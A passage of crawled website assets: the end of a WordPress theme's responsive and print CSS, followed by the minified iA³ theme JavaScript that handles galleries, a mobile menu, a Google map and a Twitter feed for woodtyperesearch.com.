}
.index #content .G6 h2 a:hover {
  text-decoration: none;
}
.index #content .G6 hgroup, .index #content .G6 .formatted {
  padding-left: 20em;
}
.csscolumns .index #content .G6 hgroup, .csscolumns .index #content .G6 .formatted {
  padding-left: 0;
}
dd.first_post, .csscolumns .index #content .G6 .formatted {
  column-count: 3;
  column-gap: 1.125em;
  -moz-column-count: 3;
  -moz-column-gap: 18px;
  -webkit-column-count: 3;
  -webkit-column-gap: 1.125em;
}
.index .containsArticles dd {
  background: transparent !important;
  margin-bottom: 1.5em;
  padding-bottom: 0;
}
.single #comments, .single #respond {
  margin-top: 3em;
}
.single #comments form, .single #respond form {
  background: transparent 0 0 repeat-x;
  padding-top: 3em;
}
.single #comments form label, form#commentform label {
  color: #000 !important;
  display: block;
}
.single #comments form li, .single form#commentform p {
  margin-bottom: .75em;
}
.containsArticles dd, #containsTwoosers, #screen > header, #screen > footer > nav > ul, .archives #content fieldset, .index #content .G6, .single #comments form, .single form#commentform {
  background-image: url([data-uri]);
}
.ielt8 .containsArticles dd, .ielt8 #containsTwoosers, .ielt8 #screen > header, .ielt8 #screen > footer > nav > ul, .ielt8 .archives #content fieldset, .ielt8 .index #content .G6, .ielt8 .single #comments form {
  background-image: url(assets/img/bg-border-h.gif);
}
fieldset:after, fieldset ol li:after, #screen:after, .containsAddress:after, .containsFollowers:after, .containsGallery:after, .containsGrid:after, .G1:after, .G2:after, .G3:after, .G4:after, .G5:after, .G6:after, #content aside:after, #screen > footer:after, #screen > header:after, #screen > header nav:after {
  clear: both;
  content: '.';
  display: block;
  height: 0;
  visibility: hidden;
}
.ielt9 fieldset, .ielt9 fieldset ol li, .ielt9 #screen, .ielt9 .containsAddress, .ielt9 .containsFollowers, .ielt9 .containsGalleries li, .ielt9 .containsGallery, .ielt9 .containsGrid, .ielt9 .G1, .ielt9 .G2, .ielt9 .G3, .ielt9 .G4, .ielt9 .G5, .ielt9 .G6, .ielt9 #content aside, .ielt9 #screen > footer, .ielt9 #screen > header, .ielt9 #screen > header nav {
  zoom: 1;
}
}
@media screen and (min-width:1440px) {
  body {
    font-size: 112.5%}
}
@media screen and (max-width:1024px) {
  body {
    font-size: 100%;
    overflow-x: hidden;
}
address, blockquote, caption, cite, code, dl, figcaption, h1, h2, h3, h4, h5, h6, label, legend, ol, p, pre, ul, table {
  -webkit-text-size-adjust: none !important;
}
form ol li input[type=text], form#commentform p input[type=text] {
  width: 75%}
form ol li textarea, form#commentform textarea {
  width: 99%}
.G1, .G2, .G3, .G4, .G5, .G6 {
  clear: both;
  float: none;
  margin: 0 0 1.5em;
  width: 100%}
.containsArticles dt .date {
  left: auto;
  position: relative;
  text-align: left;
  top: auto;
  width: auto;
}
.containsArticles dt .title {
  line-height: 1.3334em;
}
.containsGalleries h1, .containsGalleries h2, .containsGalleries h3 {
  left: auto;
  margin-bottom: 2em !important;
  top: auto;
  position: relative;
  text-align: left;
  width: auto;
}
.containsGallery li {
  float: left;
  width: 7.90625em;
}
.containsGallery li img {
  margin: 0 !important;
}
.containsFollowers li {
  height: 2.333em;
  width: 2.333em;
}
.containsFollowers img {
  height: 2.233em;
  width: 2.233em;
}
#containsTwoosers > li {
  float: left;
  width: 33.3%}
#content {
  margin-bottom: 3em;
  margin-top: 1.5em;
}
#content aside {
  background: #EEE;
  float: none;
  margin: 0 0 2em;
  padding: 1em;
  width: auto;
}
.formatted img, .formatted object, .formatted video {
  margin: 0 0 1.5em !important;
  max-width: 100% !important;
}
.formatted object, .formatted video {
  width: 100% !important;
}
.formatted img.G4, .formatted img.G5, .formatted img.G6, .contact #content img {
  width: 100% !important;
}
.formatted ol, .formatted ul {
  list-style-position: outside;
}
#screen {
  margin: 6.375em auto 2.25em;
  padding: 0;
  width: 35em;
}
#screen > header form {
  display: block;
}
#screen > header label {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}
#footerOne > li {
  float: left;
  margin-bottom: 0;
  width: 25%}
#footerOne > li:nth-child(1) {
  display: none;
  width: 100%}
#footerTwo > :last-child {
  float: left !important;
  margin-left: 0 !important;
  margin-top: 0 !important;
}
.index #content .G6 img {
  width: 100%}
.index #content .G6 hgroup, .index #content .G6 .formatted {
  padding-left: 0 !important;
}
.csscolumns .index #content .G6 .formatted {
  column-count: 1;
  column-gap: 0;
  -moz-column-count: 1;
  -moz-column-gap: 0;
  -webkit-column-count: 1;
  -webkit-column-gap: 0;
}
.index #content .G4 {
  background: transparent url([data-uri]) 0 0 repeat-x;
  margin-top: 1.5em;
  padding-top: 1.5em;
}
.single #content header {
  padding-top: 1.5em;
}
.single #content header nav {
  left: 0;
  margin: 0;
  top: 0;
  width: auto;
}
.single #content header nav ul {
  text-align: right;
}
}
@media screen and (min-width:596px) and (max-width:1024px) {
  #screen > header h1, #screen > header nav, #headerOne > li, #headerTwo > li li {
    float: left;
}
#screen > header h1 {
  width: 33.333%}
#screen > header nav {
  width: 66.666%}
#headerOne > li {
  margin-bottom: 0;
  width: 33.333%}
#headerTwo > li h2, #headerTwo > li li span {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}
#screen > header form {
  background: #EEE;
  border-bottom: solid .1em #D6D6D6;
  height: 3em;
  left: 0;
  position: absolute;
  right: 0;
  top: .3em;
}
#screen > header form fieldset {
  margin-right: -17.5em;
  position: absolute;
  right: 50%;
  top: .75em;
}
#headerTwo {
  margin-left: -18.625em;
  position: absolute;
  left: 50%;
  top: 1.05em;
  width: auto;
  text-shadow: #FFF 0 1px 0;
}
#headerTwo > li h2 {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}
#headerTwo > li li {
  font: normal normal 75%/2em arial, sans-serif !important;
  margin-left: 1.5em;
}
}
@media screen and (max-device-width:1024px) and (width:1024px) {
  body {
    font-size: 131.25%}
}
@media screen and (max-device-width:1024px) and (width:768px) {
  body {
    font-size: 112.5%}
}
@media screen and (max-width:595px) {
  body {
    font-size: 100%}
  .HSC {
    font-size: 87.5% !important;
    height: auto !important;
    line-height: 1.71428571em;
    margin-bottom: .85714286em;
}
.containsFollowers li {
  height: 2.775em;
  width: 2.775em;
}
.containsFollowers img {
  height: 2.675em;
  width: 2.675em;
}
.containsGalleries h1, .containsGalleries h2, .containsGalleries h3 {
  font-size: 93.75% !important;
  line-height: 1.6em !important;
  margin-bottom: 1.6em !important;
}
.containsGallery li {
  width: 6.09375em;
}
#containsTwoosers > li {
  width: 50%}
.formatted ol li {
  list-style: inside decimal;
}
header input[type=text] {
  width: 95%!important;
}
header input[type=submit] {
  margin-top: 1em!important;
}
#screen {
  margin-bottom: 1.125em;
  margin-top: 0;
  width: 27.75em;
}
#screen > header {
  position: relative;
}
#screen > header h1 {
  width: 50%}
#screen > header a {
  margin-bottom: 0 !important;
}
#screen > header form {
  bottom: 1.75em;
  position: absolute;
  left: 66.666%;
  right: 0;
  top: 1.75em;
}
#screen > header fieldset:nth-child(1) {
  display: none;
}
#screen > header select {
  background: #FFF;
  border: solid .1em #888;
  font-size: 87.5%;
  margin: 0;
  position: absolute;
  width: 100%}
#screen > header select#mobile-menu {
  top: 0;
}
#screen > header select#mobile-lang {
  bottom: 0;
}
#headerOne, #headerTwo {
  display: none;
}
#footerOne > li {
  width: 50%}
#footerOne > li:nth-child(1) {
  display: block;
}
#footerOne li, #footerTwo li:last-child {
  font-size: 93.75% !important;
  line-height: 1.6em;
  margin-bottom: 0;
}
#footerOne > li:nth-child(1), #footerOne > li:nth-child(2), #footerOne > li:nth-child(3) {
  margin-bottom: 1.5em;
}
#footerTwo li {
  font-size: 87.5% !important;
  line-height: 1.71428571em;
}
}
@media screen and (max-width:479px) {
  body {
    font-size: 100%
}
.containsFollowers li {
  height: 1.775em;
  width: 1.775em;
}
.containsFollowers img {
  height: 1.675em;
  width: 1.675em;
}
.containsGallery li {
  width: 8.3125em;
}
#containsTwoosers > li {
  width: 100%}
.formatted ol li {
  list-style: inside decimal;
}
#screen {
  width: 17.75em;
}
#screen > header form {
  left: 50%
}
}
@media print {
  header, footer, section header nav ul, form#commentform, .commentlist img, .commentlist div.commentmetadata, a.comment-reply-link, #comments h3 {
    display: none;
}
address, blockquote, caption, cite, code, dl, figcaption, h1, h2, h3, h4, h5, h6, label, legend, ol, p, pre, ul, table, dl, dd {
  display: block;
  font: normal normal 400 1.2em/1.7em ff-tundra-web,serif;
  list-style: none;
  margin: 0 0 1.5em;
}
a, a:active, a:visited {
  color: gray;
  text-decoration: none;
}
a:link:after, a:visited:after {
  content: " [" attr(href) "] ";
  font-size: 75%;
  color: #999 !important;
}
.containsArticles dt a {
  margin-top: 1em;
  margin-bottom: .3em;
  font-size: 1.8em;
}
section header {
  display: block;
}
#content header h1 {
  font-size: 200% !important;
  word-spacing: -.05em;
  line-height: 1.2em;
  margin-bottom: 0;

}
blockquote p {
  font-size: 100%}
#content header h2 {
  font-size: 87.5%;
  font-style: italic;
  line-height: 1.71428571em;
  margin: 0;
  margin-bottom: 1em;
}
#comments {
  display: none;
}
.commentlist cite {
  margin: 0;
  padding: 0;
}
.commentlist p {
  font-size: 75%}
img, a, p {
  page-break-before: auto !important;
  page-break-after: auto !important;
  page-break-inside: avoid !important;
}
.index .containsArticles dl, .index section h1, .index section hgroup h1, .index section hgroup h1 a {
  font-size: 350%;
  color: black !important;
  margin-bottom: 0;
}
.index section hgroup h2 {
  font-size: 200%}
.index .containsArticles dd {
  margin-bottom: 1em;
  font-size: 125%}
.index section div p {
  font-size: 175%}
.index .containsArticles dt a {
  font-size: 200%;
  margin-bottom: .5em;
}
.index .containsArticles dd a {
  display: none;
}
.containsArticles dd, #containsTwoosers, #screen > header, #screen > footer > nav > ul, .archives #content fieldset, .index #content .G6, .single #comments form, .single form#commentform {
  background-image: none !important;
}
}
p.wp-caption-text {
  font-size: 0.7em;
  line-height: 1.4em;
  font-family: ff-hydra-text-web,sans-serif;
  font-weight: 400;
}
a.more-link {
  font: italic normal 400 1em/1.5em ff-tundra-web,serif;
}
div.column {
  float: left;
}
div.column+div.column {
  margin-left: 50px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.woodtyperesearch.com/wp-content/themes/iA3%201.2.1/assets/js/ia3.js?v=1
body_size: 4763
content:
/**
 *	Theme Name:	    iA³
 *	Theme URI:	    http://informationarchitects.jp/
 *	Author:		    Information Architects,Inc
 *	Version:	    1.2.1
 */
ia3={hasInitialized:function(){jQuery(".ielt9 *:first-child").addClass("firstChild");jQuery(".ielt9 *:last-child").addClass("lastChild");if(typeof twttr!=="undefined"&&typeof twttr.anywhere!=="undefined"){twttr.anywhere(function(A){A("a.twooser").hovercards({username:function(B){return B.text;}});A("img.twooser").hovercards({username:function(B){return B.alt;}});});}
jQuery(document).trigger("CORE:HAS_RESIZED");},hasResized:function(){var A=jQuery(document).width();if(A>1024){if(typeof jQuery.fancybox!=="undefined"){jQuery(".containsGallery a,.eStore-thumbnail a, a.enlarge").fancybox({'autoScale':'true','cyclic':'true','margin':'24','overlayColor':'#000','overlayOpacity':'0.666','padding':'0','transitionIn':'fade','transitionOut':'fade'});}
if(jQuery("#screen > header > form").length==1){jQuery("#screen > header > form").remove();}}else{if(typeof jQuery.fancybox!=="undefined"){jQuery(".containsGallery a,.eStore-thumbnail a, a.enlarge").unbind("click.fb");}
if(jQuery("#screen > header > form").length==0){jQuery("#footerOne > li:nth-child(1) > form").clone().insertBefore("#screen > header > h1");}
if(A>595){if(jQuery("#screen > header > form fieldset").length==2){jQuery("#screen > header > form fieldset:nth-child(2)").remove();}}else{if(jQuery("#screen > header > form fieldset").length==1){jQuery("#screen > header > form").append('<fieldset><label for="mobile-menu"></label><select id="mobile-menu"><option value="'+window.BASE_URL+'">Home</option></select><select id="mobile-lang"></select></fieldset>');jQuery("#screen > header > nav > ul").each(function(C){var B=jQuery(this),D=C+1;jQuery("li li a",B).each(function(){if(jQuery(this).parent().is("strong")){jQuery("#screen > header > form select:nth-of-type("+D+")").append('<option selected value="'+jQuery(this).attr("href")+'">'+jQuery(this).text()+"</option>");}else{jQuery("#screen > header > form select:nth-of-type("+D+")").append('<option value="'+jQuery(this).attr("href")+'">'+jQuery(this).text()+"</option>");}});});jQuery("#mobile-lang, #mobile-menu").change(function(){window.location.href=jQuery(this).val();});}}}},loadMap:function(){var coordinates=jQuery('#map').attr('class');var remP=new RegExp('[()]','gi');coordinates=coordinates.replace(remP,'');var coords=coordinates.split(',');var organisationName=jQuery('dt.url').html();var ordagnisatiomaddress=jQuery('address').html();if(GBrowserIsCompatible()&&document.getElementById("map")){var map=new GMap2(document.getElementById("map"));map.setCenter(new GLatLng(coords[0],coords[1]),16);var zoomControl=new GSmallZoomControl();map.addControl(zoomControl);var pointLocation=new GLatLng(coords[0],coords[1]);var baseIcon=new GIcon(G_DEFAULT_ICON);baseIcon.shadow="http://www.google.com/mapfiles/shadow50.png";baseIcon.iconSize=new GSize(20,34);baseIcon.shadowSize=new GSize(37,34);baseIcon.iconAnchor=new GPoint(9,34);baseIcon.infoWindowAnchor=new GPoint(9,2);markerOptions={icon:baseIcon};var marker=new GMarker(pointLocation,markerOptions);GEvent.addListener(marker,"click",function(){marker.openInfoWindowHtml("<div style='color:black'>"+organisationName+'<br /><p>'+ordagnisatiomaddress+"</p></div>");});map.addOverlay(marker);}},foundTweetlist:function(){var D="",B={},C=jQuery("#containsTweets"),A=jQuery("#containsTwoosers");jQuery(document).bind("CORE:FOUND_TWEETS:FETCH",function(){jQuery.getJSON("http://search.twitter.com/search.json?callback=?&rpp=10&q="+D.replace(/\+OR\+$/,""),function(E){if(typeof E.results=="object"||typeof E.results=="array"){B=E.results;jQuery(document).trigger("CORE:FOUND_TWEETS:UPDATE");}});});jQuery(document).bind("CORE:FOUND_TWEETS:UPDATE",function(){C.empty();for(var E in B){var F=B[E];F.text=F.text.replace(/((ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?)/g,'<a href="$1">$1</a>');F.text=F.text.replace(/\@(\w+)/g,'<a class="twooser" href="http://twitter.com/$1">@$1</a>');C.append('<li><img alt="" src="'+F.profile_image_url+'" /><blockquote><p><a class="twooser" href="http://twitter.com/'+F.from_user+'">'+F.from_user+"</a>: "+F.text+'</p></blockquote><p><a href="http://twitter.com/'+F.from_user+"/status/"+F.id_str+'/">'+jQuery.timeago(new Date(F.created_at))+"</a></p></li>");}
setTimeout(function(){jQuery(document).trigger("CORE:FOUND_TWEETS:FETCH");},180000);});jQuery("li h2 a",A).each(function(){D+="from%3A"+jQuery(this).html()+"+OR+";});jQuery(document).trigger("CORE:FOUND_TWEETS:FETCH");}};jQuery(document).bind("CORE:HAS_INITIALIZED",ia3.hasInitialized).bind("CORE:HAS_RESIZED",ia3.hasResized).bind("CORE:FOUND_TWEETLIST",ia3.foundTweetlist).bind("CORE:LOAD_MAP",ia3.loadMap);
